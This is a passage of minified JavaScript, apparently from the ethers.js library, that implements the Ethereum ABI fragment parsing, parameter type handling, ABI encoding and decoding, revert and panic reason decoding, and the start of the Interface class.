value.toLowerCase();case"bool":return!!value;case"string":assertArgument(typeof value==="string","invalid string","value",value);return value}assertArgument(false,"unsupported type","type",type)})}}}function verifyTypedData(domain,types,value,signature){return recoverAddress(TypedDataEncoder.hash(domain,types,value),signature)}function setify(items){const result=new Set;items.forEach(k=>result.add(k));return Object.freeze(result)}const _kwVisibDeploy="external public payable override";const KwVisibDeploy=setify(_kwVisibDeploy.split(" "));const _kwVisib="constant external internal payable private public pure view override";const KwVisib=setify(_kwVisib.split(" "));const _kwTypes="constructor error event fallback function receive struct";const KwTypes=setify(_kwTypes.split(" "));const _kwModifiers="calldata memory storage payable indexed";const KwModifiers=setify(_kwModifiers.split(" "));const _kwOther="tuple returns";const _keywords=[_kwTypes,_kwModifiers,_kwOther,_kwVisib].join(" ");const Keywords=setify(_keywords.split(" "));const SimpleTokens={"(":"OPEN_PAREN",")":"CLOSE_PAREN","[":"OPEN_BRACKET","]":"CLOSE_BRACKET",",":"COMMA","@":"AT"};const regexWhitespacePrefix=new RegExp("^(\\s*)");const regexNumberPrefix=new RegExp("^([0-9]+)");const regexIdPrefix=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)");const regexId=new RegExp("^([a-zA-Z$_][a-zA-Z0-9$_]*)$");const regexType=new RegExp("^(address|bool|bytes([0-9]*)|string|u?int([0-9]*))$");class TokenString{#offset;#tokens;get offset(){return this.#offset}get length(){return this.#tokens.length-this.#offset}constructor(tokens){this.#offset=0;this.#tokens=tokens.slice()}clone(){return new TokenString(this.#tokens)}reset(){this.#offset=0}#subTokenString(from=0,to=0){return new TokenString(this.#tokens.slice(from,to).map(t=>{return Object.freeze(Object.assign({},t,{match:t.match-from,linkBack:t.linkBack-from,linkNext:t.linkNext-from}))}))}popKeyword(allowed){const top=this.peek();if(top.type!=="KEYWORD"||!allowed.has(top.text)){throw new Error(`expected keyword ${top.text}`)}return this.pop().text}popType(type){if(this.peek().type!==type){const top=this.peek();throw new Error(`expected ${type}; got ${top.type} ${JSON.stringify(top.text)}`)}return this.pop().text}popParen(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=this.#subTokenString(this.#offset+1,top.match+1);this.#offset=top.match+1;return result}popParams(){const top=this.peek();if(top.type!=="OPEN_PAREN"){throw new Error("bad start")}const result=[];while(this.#offset<top.match-1){const link=this.peek().linkNext;result.push(this.#subTokenString(this.#offset+1,link));this.#offset=link}this.#offset=top.match+1;return result}peek(){if(this.#offset>=this.#tokens.length){throw new Error("out-of-bounds")}return this.#tokens[this.#offset]}peekKeyword(allowed){const top=this.peekType("KEYWORD");return top!=null&&allowed.has(top)?top:null}peekType(type){if(this.length===0){return null}const top=this.peek();return top.type===type?top.text:null}pop(){const result=this.peek();this.#offset++;return result}toString(){const tokens=[];for(let i=this.#offset;i<this.#tokens.length;i++){const token=this.#tokens[i];tokens.push(`${token.type}:${token.text}`)}return`<TokenString ${tokens.join(" ")}>`}}function lex(text){const tokens=[];const throwError=message=>{const token=offset<text.length?JSON.stringify(text[offset]):"$EOI";throw new Error(`invalid token ${token} at ${offset}: ${message}`)};let brackets=[];let commas=[];let offset=0;while(offset<text.length){let cur=text.substring(offset);let match=cur.match(regexWhitespacePrefix);if(match){offset+=match[1].length;cur=text.substring(offset)}const token={depth:brackets.length,linkBack:-1,linkNext:-1,match:-1,type:"",text:"",offset:offset,value:-1};tokens.push(token);let type=SimpleTokens[cur[0]]||"";if(type){token.type=type;token.text=cur[0];offset++;if(type==="OPEN_PAREN"){brackets.push(tokens.length-1);commas.push(tokens.length-1)}else if(type=="CLOSE_PAREN"){if(brackets.length===0){throwError("no matching open bracket")}token.match=brackets.pop();tokens[token.match].match=tokens.length-1;token.depth--;token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1}else if(type==="COMMA"){token.linkBack=commas.pop();tokens[token.linkBack].linkNext=tokens.length-1;commas.push(tokens.length-1)}else if(type==="OPEN_BRACKET"){token.type="BRACKET"}else if(type==="CLOSE_BRACKET"){let suffix=tokens.pop().text;if(tokens.length>0&&tokens[tokens.length-1].type==="NUMBER"){const value=tokens.pop().text;suffix=value+suffix;tokens[tokens.length-1].value=getNumber(value)}if(tokens.length===0||tokens[tokens.length-1].type!=="BRACKET"){throw new Error("missing opening bracket")}tokens[tokens.length-1].text+=suffix}continue}match=cur.match(regexIdPrefix);if(match){token.text=match[1];offset+=token.text.length;if(Keywords.has(token.text)){token.type="KEYWORD";continue}if(token.text.match(regexType)){token.type="TYPE";continue}token.type="ID";continue}match=cur.match(regexNumberPrefix);if(match){token.text=match[1];token.type="NUMBER";offset+=token.text.length;continue}throw new Error(`unexpected token ${JSON.stringify(cur[0])} at position ${offset}`)}return new TokenString(tokens.map(t=>Object.freeze(t)))}function allowSingle(set,allowed){let included=[];for(const key in allowed.keys()){if(set.has(key)){included.push(key)}}if(included.length>1){throw new Error(`conflicting types: ${included.join(", ")}`)}}function consumeName(type,tokens){if(tokens.peekKeyword(KwTypes)){const keyword=tokens.pop().text;if(keyword!==type){throw new Error(`expected ${type}, got ${keyword}`)}}return tokens.popType("ID")}function consumeKeywords(tokens,allowed){const keywords=new Set;while(true){const keyword=tokens.peekType("KEYWORD");if(keyword==null||allowed&&!allowed.has(keyword)){break}tokens.pop();if(keywords.has(keyword)){throw new Error(`duplicate keywords: ${JSON.stringify(keyword)}`)}keywords.add(keyword)}return Object.freeze(keywords)}function consumeMutability(tokens){let modifiers=consumeKeywords(tokens,KwVisib);allowSingle(modifiers,setify("constant payable nonpayable".split(" ")));allowSingle(modifiers,setify("pure view payable nonpayable".split(" ")));if(modifiers.has("view")){return"view"}if(modifiers.has("pure")){return"pure"}if(modifiers.has("payable")){return"payable"}if(modifiers.has("nonpayable")){return"nonpayable"}if(modifiers.has("constant")){return"view"}return"nonpayable"}function consumeParams(tokens,allowIndexed){return tokens.popParams().map(t=>ParamType.from(t,allowIndexed))}function consumeGas(tokens){if(tokens.peekType("AT")){tokens.pop();if(tokens.peekType("NUMBER")){return getBigInt(tokens.pop().text)}throw new Error("invalid gas")}return null}function consumeEoi(tokens){if(tokens.length){throw new Error(`unexpected tokens at offset ${tokens.offset}: ${tokens.toString()}`)}}const regexArrayType=new RegExp(/^(.*)\[([0-9]*)\]$/);function verifyBasicType(type){const match=type.match(regexType);assertArgument(match,"invalid type","type",type);if(type==="uint"){return"uint256"}if(type==="int"){return"int256"}if(match[2]){const length=parseInt(match[2]);assertArgument(length!==0&&length<=32,"invalid bytes length","type",type)}else if(match[3]){const size=parseInt(match[3]);assertArgument(size!==0&&size<=256&&size%8===0,"invalid numeric width","type",type)}return type}const _guard$2={};const internal$1=Symbol.for("_ethers_internal");const ParamTypeInternal="_ParamTypeInternal";const ErrorFragmentInternal="_ErrorInternal";const EventFragmentInternal="_EventInternal";const ConstructorFragmentInternal="_ConstructorInternal";const FallbackFragmentInternal="_FallbackInternal";const FunctionFragmentInternal="_FunctionInternal";const StructFragmentInternal="_StructInternal";class ParamType{name;type;baseType;indexed;components;arrayLength;arrayChildren;constructor(guard,name,type,baseType,indexed,components,arrayLength,arrayChildren){assertPrivate(guard,_guard$2,"ParamType");Object.defineProperty(this,internal$1,{value:ParamTypeInternal});if(components){components=Object.freeze(components.slice())}if(baseType==="array"){if(arrayLength==null||arrayChildren==null){throw new Error("")}}else if(arrayLength!=null||arrayChildren!=null){throw new Error("")}if(baseType==="tuple"){if(components==null){throw new Error("")}}else if(components!=null){throw new Error("")}defineProperties(this,{name:name,type:type,baseType:baseType,indexed:indexed,components:components,arrayLength:arrayLength,arrayChildren:arrayChildren})}format(format){if(format==null){format="sighash"}if(format==="json"){const name=this.name||"";if(this.isArray()){const result=JSON.parse(this.arrayChildren.format("json"));result.name=name;result.type+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`;return JSON.stringify(result)}const result={type:this.baseType==="tuple"?"tuple":this.type,name:name};if(typeof this.indexed==="boolean"){result.indexed=this.indexed}if(this.isTuple()){result.components=this.components.map(c=>JSON.parse(c.format(format)))}return JSON.stringify(result)}let result="";if(this.isArray()){result+=this.arrayChildren.format(format);result+=`[${this.arrayLength<0?"":String(this.arrayLength)}]`}else{if(this.isTuple()){result+="("+this.components.map(comp=>comp.format(format)).join(format==="full"?", ":",")+")"}else{result+=this.type}}if(format!=="sighash"){if(this.indexed===true){result+=" indexed"}if(format==="full"&&this.name){result+=" "+this.name}}return result}isArray(){return this.baseType==="array"}isTuple(){return this.baseType==="tuple"}isIndexable(){return this.indexed!=null}walk(value,process){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const _this=this;return value.map(v=>_this.arrayChildren.walk(v,process))}if(this.isTuple()){if(!Array.isArray(value)){throw new Error("invalid tuple value")}if(value.length!==this.components.length){throw new Error("array is wrong length")}const _this=this;return value.map((v,i)=>_this.components[i].walk(v,process))}return process(this.type,value)}#walkAsync(promises,value,process,setValue){if(this.isArray()){if(!Array.isArray(value)){throw new Error("invalid array value")}if(this.arrayLength!==-1&&value.length!==this.arrayLength){throw new Error("array is wrong length")}const childType=this.arrayChildren;const result=value.slice();result.forEach((value,index)=>{childType.#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}if(this.isTuple()){const components=this.components;let result;if(Array.isArray(value)){result=value.slice()}else{if(value==null||typeof value!=="object"){throw new Error("invalid tuple value")}result=components.map(param=>{if(!param.name){throw new Error("cannot use object value with unnamed components")}if(!(param.name in value)){throw new Error(`missing value for component ${param.name}`)}return value[param.name]})}if(result.length!==this.components.length){throw new Error("array is wrong length")}result.forEach((value,index)=>{components[index].#walkAsync(promises,value,process,value=>{result[index]=value})});setValue(result);return}const result=process(this.type,value);if(result.then){promises.push(async function(){setValue(await result)}())}else{setValue(result)}}async walkAsync(value,process){const promises=[];const result=[value];this.#walkAsync(promises,value,process,value=>{result[0]=value});if(promises.length){await Promise.all(promises)}return result[0]}static from(obj,allowIndexed){if(ParamType.isParamType(obj)){return obj}if(typeof obj==="string"){try{return ParamType.from(lex(obj),allowIndexed)}catch(error){assertArgument(false,"invalid param type","obj",obj)}}else if(obj instanceof TokenString){let type="",baseType="";let comps=null;if(consumeKeywords(obj,setify(["tuple"])).has("tuple")||obj.peekType("OPEN_PAREN")){baseType="tuple";comps=obj.popParams().map(t=>ParamType.from(t));type=`tuple(${comps.map(c=>c.format()).join(",")})`}else{type=verifyBasicType(obj.popType("TYPE"));baseType=type}let arrayChildren=null;let arrayLength=null;while(obj.length&&obj.peekType("BRACKET")){const bracket=obj.pop();arrayChildren=new ParamType(_guard$2,"",type,baseType,null,comps,arrayLength,arrayChildren);arrayLength=bracket.value;type+=bracket.text;baseType="array";comps=null}let indexed=null;const keywords=consumeKeywords(obj,KwModifiers);if(keywords.has("indexed")){if(!allowIndexed){throw new Error("")}indexed=true}const name=obj.peekType("ID")?obj.pop().text:"";if(obj.length){throw new Error("leftover tokens")}return new ParamType(_guard$2,name,type,baseType,indexed,comps,arrayLength,arrayChildren)}const name=obj.name;assertArgument(!name||typeof name==="string"&&name.match(regexId),"invalid name","obj.name",name);let indexed=obj.indexed;if(indexed!=null){assertArgument(allowIndexed,"parameter cannot be indexed","obj.indexed",obj.indexed);indexed=!!indexed}let type=obj.type;let arrayMatch=type.match(regexArrayType);if(arrayMatch){const arrayLength=parseInt(arrayMatch[2]||"-1");const arrayChildren=ParamType.from({type:arrayMatch[1],components:obj.components});return new ParamType(_guard$2,name||"",type,"array",indexed,null,arrayLength,arrayChildren)}if(type==="tuple"||type.startsWith("tuple(")||type.startsWith("(")){const comps=obj.components!=null?obj.components.map(c=>ParamType.from(c)):null;const tuple=new ParamType(_guard$2,name||"",type,"tuple",indexed,comps,null,null);return tuple}type=verifyBasicType(obj.type);return new ParamType(_guard$2,name||"",type,type,indexed,null,null,null)}static isParamType(value){return value&&value[internal$1]===ParamTypeInternal}}class Fragment{type;inputs;constructor(guard,type,inputs){assertPrivate(guard,_guard$2,"Fragment");inputs=Object.freeze(inputs.slice());defineProperties(this,{type:type,inputs:inputs})}static from(obj){if(typeof obj==="string"){try{Fragment.from(JSON.parse(obj))}catch(e){}return Fragment.from(lex(obj))}if(obj instanceof TokenString){const type=obj.peekKeyword(KwTypes);switch(type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}}else if(typeof obj==="object"){switch(obj.type){case"constructor":return ConstructorFragment.from(obj);case"error":return ErrorFragment.from(obj);case"event":return EventFragment.from(obj);case"fallback":case"receive":return FallbackFragment.from(obj);case"function":return FunctionFragment.from(obj);case"struct":return StructFragment.from(obj)}assert(false,`unsupported type: ${obj.type}`,"UNSUPPORTED_OPERATION",{operation:"Fragment.from"})}assertArgument(false,"unsupported frgament object","obj",obj)}static isConstructor(value){return ConstructorFragment.isFragment(value)}static isError(value){return ErrorFragment.isFragment(value)}static isEvent(value){return EventFragment.isFragment(value)}static isFunction(value){return FunctionFragment.isFragment(value)}static isStruct(value){return StructFragment.isFragment(value)}}class NamedFragment extends Fragment{name;constructor(guard,type,name,inputs){super(guard,type,inputs);assertArgument(typeof name==="string"&&name.match(regexId),"invalid identifier","name",name);inputs=Object.freeze(inputs.slice());defineProperties(this,{name:name})}}function joinParams(format,params){return"("+params.map(p=>p.format(format)).join(format==="full"?", ":",")+")"}class ErrorFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"error",name,inputs);Object.defineProperty(this,internal$1,{value:ErrorFragmentInternal})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"error",name:this.name,inputs:this.inputs.map(input=>JSON.parse(input.format(format)))})}const result=[];if(format!=="sighash"){result.push("error")}result.push(this.name+joinParams(format,this.inputs));return result.join(" ")}static from(obj){if(ErrorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){return ErrorFragment.from(lex(obj))}else if(obj instanceof TokenString){const name=consumeName("error",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new ErrorFragment(_guard$2,name,inputs)}return new ErrorFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===ErrorFragmentInternal}}class EventFragment extends NamedFragment{anonymous;constructor(guard,name,inputs,anonymous){super(guard,"event",name,inputs);Object.defineProperty(this,internal$1,{value:EventFragmentInternal});defineProperties(this,{anonymous:anonymous})}get topicHash(){return id(this.format("sighash"))}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"event",anonymous:this.anonymous,name:this.name,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[];if(format!=="sighash"){result.push("event")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"&&this.anonymous){result.push("anonymous")}return result.join(" ")}static getTopicHash(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new EventFragment(_guard$2,name,params,false);return fragment.topicHash}static from(obj){if(EventFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return EventFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid event fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("event",obj);const inputs=consumeParams(obj,true);const anonymous=!!consumeKeywords(obj,setify(["anonymous"])).has("anonymous");consumeEoi(obj);return new EventFragment(_guard$2,name,inputs,anonymous)}return new EventFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(p=>ParamType.from(p,true)):[],!!obj.anonymous)}static isFragment(value){return value&&value[internal$1]===EventFragmentInternal}}class ConstructorFragment extends Fragment{payable;gas;constructor(guard,type,inputs,payable,gas){super(guard,type,inputs);Object.defineProperty(this,internal$1,{value:ConstructorFragmentInternal});defineProperties(this,{payable:payable,gas:gas})}format(format){assert(format!=null&&format!=="sighash","cannot format a constructor for sighash","UNSUPPORTED_OPERATION",{operation:"format(sighash)"});if(format==="json"){return JSON.stringify({type:"constructor",stateMutability:this.payable?"payable":"undefined",payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format)))})}const result=[`constructor${joinParams(format,this.inputs)}`];if(this.payable){result.push("payable")}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}return result.join(" ")}static from(obj){if(ConstructorFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return ConstructorFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid constuctor fragment","obj",obj)}}else if(obj instanceof TokenString){consumeKeywords(obj,setify(["constructor"]));const inputs=consumeParams(obj);const payable=!!consumeKeywords(obj,KwVisibDeploy).has("payable");const gas=consumeGas(obj);consumeEoi(obj);return new ConstructorFragment(_guard$2,"constructor",inputs,payable,gas)}return new ConstructorFragment(_guard$2,"constructor",obj.inputs?obj.inputs.map(ParamType.from):[],!!obj.payable,obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===ConstructorFragmentInternal}}class FallbackFragment extends Fragment{payable;constructor(guard,inputs,payable){super(guard,"fallback",inputs);Object.defineProperty(this,internal$1,{value:FallbackFragmentInternal});defineProperties(this,{payable:payable})}format(format){const type=this.inputs.length===0?"receive":"fallback";if(format==="json"){const stateMutability=this.payable?"payable":"nonpayable";return JSON.stringify({type:type,stateMutability:stateMutability})}return`${type}()${this.payable?" payable":""}`}static from(obj){if(FallbackFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FallbackFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid fallback fragment","obj",obj)}}else if(obj instanceof TokenString){const errorObj=obj.toString();const topIsValid=obj.peekKeyword(setify(["fallback","receive"]));assertArgument(topIsValid,"type must be fallback or receive","obj",errorObj);const type=obj.popKeyword(setify(["fallback","receive"]));if(type==="receive"){const inputs=consumeParams(obj);assertArgument(inputs.length===0,`receive cannot have arguments`,"obj.inputs",inputs);consumeKeywords(obj,setify(["payable"]));consumeEoi(obj);return new FallbackFragment(_guard$2,[],true)}let inputs=consumeParams(obj);if(inputs.length){assertArgument(inputs.length===1&&inputs[0].type==="bytes","invalid fallback inputs","obj.inputs",inputs.map(i=>i.format("minimal")).join(", "))}else{inputs=[ParamType.from("bytes")]}const mutability=consumeMutability(obj);assertArgument(mutability==="nonpayable"||mutability==="payable","fallback cannot be constants","obj.stateMutability",mutability);if(consumeKeywords(obj,setify(["returns"])).has("returns")){const outputs=consumeParams(obj);assertArgument(outputs.length===1&&outputs[0].type==="bytes","invalid fallback outputs","obj.outputs",outputs.map(i=>i.format("minimal")).join(", "))}consumeEoi(obj);return new FallbackFragment(_guard$2,inputs,mutability==="payable")}if(obj.type==="receive"){return new FallbackFragment(_guard$2,[],true)}if(obj.type==="fallback"){const inputs=[ParamType.from("bytes")];const payable=obj.stateMutability==="payable";return new FallbackFragment(_guard$2,inputs,payable)}assertArgument(false,"invalid fallback description","obj",obj)}static isFragment(value){return value&&value[internal$1]===FallbackFragmentInternal}}class FunctionFragment extends NamedFragment{constant;outputs;stateMutability;payable;gas;constructor(guard,name,stateMutability,inputs,outputs,gas){super(guard,"function",name,inputs);Object.defineProperty(this,internal$1,{value:FunctionFragmentInternal});outputs=Object.freeze(outputs.slice());const constant=stateMutability==="view"||stateMutability==="pure";const payable=stateMutability==="payable";defineProperties(this,{constant:constant,gas:gas,outputs:outputs,payable:payable,stateMutability:stateMutability})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"function",name:this.name,constant:this.constant,stateMutability:this.stateMutability!=="nonpayable"?this.stateMutability:undefined,payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format))),outputs:this.outputs.map(o=>JSON.parse(o.format(format)))})}const result=[];if(format!=="sighash"){result.push("function")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"){if(this.stateMutability!=="nonpayable"){result.push(this.stateMutability)}if(this.outputs&&this.outputs.length){result.push("returns");result.push(joinParams(format,this.outputs))}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}}return result.join(" ")}static getSelector(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new FunctionFragment(_guard$2,name,"view",params,[],null);return fragment.selector}static from(obj){if(FunctionFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FunctionFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid function fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("function",obj);const inputs=consumeParams(obj);const mutability=consumeMutability(obj);let outputs=[];if(consumeKeywords(obj,setify(["returns"])).has("returns")){outputs=consumeParams(obj)}const gas=consumeGas(obj);consumeEoi(obj);return new FunctionFragment(_guard$2,name,mutability,inputs,outputs,gas)}let stateMutability=obj.stateMutability;if(stateMutability==null){stateMutability="payable";if(typeof obj.constant==="boolean"){stateMutability="view";if(!obj.constant){stateMutability="payable";if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}}else if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}return new FunctionFragment(_guard$2,obj.name,stateMutability,obj.inputs?obj.inputs.map(ParamType.from):[],obj.outputs?obj.outputs.map(ParamType.from):[],obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===FunctionFragmentInternal}}class StructFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"struct",name,inputs);Object.defineProperty(this,internal$1,{value:StructFragmentInternal})}format(){throw new Error("@TODO")}static from(obj){if(typeof obj==="string"){try{return StructFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid struct fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("struct",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new StructFragment(_guard$2,name,inputs)}return new StructFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===StructFragmentInternal}}const PanicReasons$1=new Map;PanicReasons$1.set(0,"GENERIC_PANIC");PanicReasons$1.set(1,"ASSERT_FALSE");PanicReasons$1.set(17,"OVERFLOW");PanicReasons$1.set(18,"DIVIDE_BY_ZERO");PanicReasons$1.set(33,"ENUM_RANGE_ERROR");PanicReasons$1.set(34,"BAD_STORAGE_DATA");PanicReasons$1.set(49,"STACK_UNDERFLOW");PanicReasons$1.set(50,"ARRAY_RANGE_ERROR");PanicReasons$1.set(65,"OUT_OF_MEMORY");PanicReasons$1.set(81,"UNINITIALIZED_FUNCTION_CALL");const paramTypeBytes=new RegExp(/^bytes([0-9]*)$/);const paramTypeNumber=new RegExp(/^(u?int)([0-9]*)$/);let defaultCoder=null;let defaultMaxInflation=1024;function getBuiltinCallException(action,tx,data,abiCoder){let message="missing revert data";let reason=null;const invocation=null;let revert=null;if(data){message="execution reverted";const bytes=getBytes(data);data=hexlify(data);if(bytes.length===0){message+=" (no data present; likely require(false) occurred";reason="require(false)"}else if(bytes.length%32!==4){message+=" (could not decode reason; invalid data length)"}else if(hexlify(bytes.slice(0,4))==="0x08c379a0"){try{reason=abiCoder.decode(["string"],bytes.slice(4))[0];revert={signature:"Error(string)",name:"Error",args:[reason]};message+=`: ${JSON.stringify(reason)}`}catch(error){message+=" (could not decode reason; invalid string data)"}}else if(hexlify(bytes.slice(0,4))==="0x4e487b71"){try{const code=Number(abiCoder.decode(["uint256"],bytes.slice(4))[0]);revert={signature:"Panic(uint256)",name:"Panic",args:[code]};reason=`Panic due to ${PanicReasons$1.get(code)||"UNKNOWN"}(${code})`;message+=`: ${reason}`}catch(error){message+=" (could not decode panic code)"}}else{message+=" (unknown custom error)"}}const transaction={to:tx.to?getAddress(tx.to):null,data:tx.data||"0x"};if(tx.from){transaction.from=getAddress(tx.from)}return makeError(message,"CALL_EXCEPTION",{action:action,data:data,reason:reason,transaction:transaction,invocation:invocation,revert:revert})}class AbiCoder{#getCoder(param){if(param.isArray()){return new ArrayCoder(this.#getCoder(param.arrayChildren),param.arrayLength,param.name)}if(param.isTuple()){return new TupleCoder(param.components.map(c=>this.#getCoder(c)),param.name)}switch(param.baseType){case"address":return new AddressCoder(param.name);case"bool":return new BooleanCoder(param.name);case"string":return new StringCoder(param.name);case"bytes":return new BytesCoder(param.name);case"":return new NullCoder(param.name)}let match=param.type.match(paramTypeNumber);if(match){let size=parseInt(match[2]||"256");assertArgument(size!==0&&size<=256&&size%8===0,"invalid "+match[1]+" bit length","param",param);return new NumberCoder(size/8,match[1]==="int",param.name)}match=param.type.match(paramTypeBytes);if(match){let size=parseInt(match[1]);assertArgument(size!==0&&size<=32,"invalid bytes length","param",param);return new FixedBytesCoder(size,param.name)}assertArgument(false,"invalid type","type",param.type)}getDefaultValue(types){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.defaultValue()}encode(types,values){assertArgumentCount(values.length,types.length,"types/values length mismatch");const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");const writer=new Writer;coder.encode(writer,values);return writer.data}decode(types,data,loose){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.decode(new Reader(data,loose,defaultMaxInflation))}static _setDefaultMaxInflation(value){assertArgument(typeof value==="number"&&Number.isInteger(value),"invalid defaultMaxInflation factor","value",value);defaultMaxInflation=value}static defaultAbiCoder(){if(defaultCoder==null){defaultCoder=new AbiCoder}return defaultCoder}static getBuiltinCallException(action,tx,data){return getBuiltinCallException(action,tx,data,AbiCoder.defaultAbiCoder())}}function encodeBytes32String(text){const bytes=toUtf8Bytes(text);if(bytes.length>31){throw new Error("bytes32 string must be less than 32 bytes")}return zeroPadBytes(bytes,32)}function decodeBytes32String(_bytes){const data=getBytes(_bytes,"bytes");if(data.length!==32){throw new Error("invalid bytes32 - not 32 bytes long")}if(data[31]!==0){throw new Error("invalid bytes32 string - no null terminator")}let length=31;while(data[length-1]===0){length--}return toUtf8String(data.slice(0,length))}class LogDescription{fragment;name;signature;topic;args;constructor(fragment,topic,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,signature:signature,topic:topic,args:args})}}class TransactionDescription{fragment;name;args;signature;selector;value;constructor(fragment,selector,args,value){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector,value:value})}}class ErrorDescription{fragment;name;args;signature;selector;constructor(fragment,selector,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector})}}class Indexed{hash;_isIndexed;static isIndexed(value){return!!(value&&value._isIndexed)}constructor(hash){defineProperties(this,{hash:hash,_isIndexed:true})}}const PanicReasons={0:"generic panic",1:"assert(false)",17:"arithmetic overflow",18:"division or modulo by zero",33:"enum overflow",34:"invalid encoded storage byte array accessed",49:"out-of-bounds array access; popping on an empty array",50:"out-of-bounds access of an array or bytesN",65:"out of memory",81:"uninitialized function"};const BuiltinErrors={"0x08c379a0":{signature:"Error(string)",name:"Error",inputs:["string"],reason:message=>{return`reverted with reason string ${JSON.stringify(message)}`}},"0x4e487b71":{signature:"Panic(uint256)",name:"Panic",inputs:["uint256"],reason:code=>{let reason="unknown panic code";if(code>=0&&code<=255&&PanicReasons[code.toString()]){reason=PanicReasons[code.toString()]}return`reverted with panic code 0x${code.toString(16)} (${reason})`}}};class Interface{fragments;deploy;fallback;receive;#errors;#events;#functions;#abiCoder;constructor(fragments){let abi=[];if(typeof fragments==="string"){abi=JSON.parse(fragments)}else{abi=fragments}this.#functions=new Map;this.#errors=new Map;this.#events=new Map;const frags=[];for(const a of abi){try{frags.push(Fragment.from(a))}catch(error){console.log(`[Warning] Invalid Fragment ${JSON.stringify(a)}:`,error.message)}}defineProperties(this,{fragments:Object.freeze(frags)});let fallback=null;let receive=false;this.#abiCoder=this.getAbiCoder();this.fragments.forEach((fragment,index)=>{let bucket;switch(fragment.type){case"constructor":if(this.deploy){console.log("duplicate definition - constructor");return}defineProperties(this,{deploy:fragment});return;case"fallback":if(fragment.inputs.length===0){receive=true}else{assertArgument(!fallback||fragment.payable!==fallback.payable,"conflicting fallback fragments",`fragments[${index}]`,fragment);fallback=fragment;receive=fallback.payable}return;case"function":bucket=this.#functions;break;case"event":bucket=this.#events;break;case"error":bucket=this.#errors;break;default:return}const signature=fragment.format();if(bucket.has(signature)){return}bucket.set(signature,fragment)});if(!this.deploy){defineProperties(this,{deploy:ConstructorFragment.from("constructor()")})}defineProperties(this,{fallback:fallback,receive:receive})}format(minimal){const format=minimal?"minimal":"full";const abi=this.fragments.map(f=>f.format(format));return abi}formatJson(){const abi=this.fragments.map(f=>f.format("json"));return JSON.stringify(abi.map(j=>JSON.parse(j)))}getAbiCoder(){return AbiCoder.defaultAbiCoder()}#getFunction(key,values,forceUnique){if(isHexString(key)){const selector=key.toLowerCase();for(const fragment of this.#functions.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#functions){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){const lastValue=values.length>0?values[values.length-1]:null;let valueLength=values.length;let allowOptions=true;if(Typed.isTyped(lastValue)&&lastValue.type==="overrides"){allowOptions=false;valueLength--}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs.length;if(inputs!==valueLength&&(!allowOptions||inputs!==valueLength-1)){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let 